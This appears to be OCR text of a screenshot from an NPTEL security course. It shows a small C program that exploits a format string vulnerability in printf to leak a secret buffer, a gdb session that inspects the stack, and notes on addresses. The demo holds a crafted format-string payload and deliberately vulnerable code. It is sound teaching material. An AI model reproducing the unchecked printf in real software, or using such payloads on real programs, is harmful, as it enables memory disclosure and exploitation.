 nptel sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:45 AM
nptel codes
nptel@osboxes: ~/nptel_codes/module6
1 //*CR@IITM 24/7/2017 */
2 #include <stdio.h>
3 #include <string.h>
4
5 /* prints the contents of s by exploiting a format string vulnerability in l
ine 16 */
6 static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
7 void main()
8 {
9 char user_string[100];
10 printf("%08x\n", (unsigned long) s);
11
12 memset(user_string, 0, sizeof(user_string));
13 /* user_string can be filled by other means as well such
14 as by a network packet or a scanf */
15 strcpy(user_string , "\x40\xa0\x04\x08 %x %x %x %x %x %s"); /* First
4 digits should match the address of s */
16 printf(user_string);
17 }
~
~
~
~
:set nu 1,1 All
nptel@osboxes: ~/nptel_codes/module6
0x08048515 16 printf(user_string);
(gdb)
0x08048516 16 printf(user_string);
(gdb)
0x08048350 in printf@plt ()
(gdb)
0xf7e51020 in printf () from /lib32/libc.so.6
(gdb)
0xf7f25289 in ?? () from /lib32/libc.so.6
(gdb)
0xf7f2528c in ?? () from /lib32/libc.so.6
(gdb)
0xf7e51025 in printf () from /lib32/libc.so.6
(gdb)
0xf7e5102a in printf () from /lib32/libc.so.6
(gdb)
0xf7e5102d in printf () from /lib32/libc.so.6
(gdb) x/19x $esp
0xffffcf20: 0xffffcf48 0xf7f2b2cd 0xf7e51025 0x0804851b
0xffffcf30: 0xffffcf48 0x00000000 0x00000064 0xf7e978fb
0xffffcf40: 0xffffcf6e 0xffffd06c 0x0804a040 0x20782520
0xffffcf50: 0x25207825 0x78252078 0x20782520 0x00007325
0xffffcf60: 0x00000000 0x00000000 0x00000000
(gdb)
Untitled - Notepad
File Edit Format View Help
0804851b -- return address from printf
ffffcf48 -- &user_string
Type here to search
4:15 PM
1/23/2019
1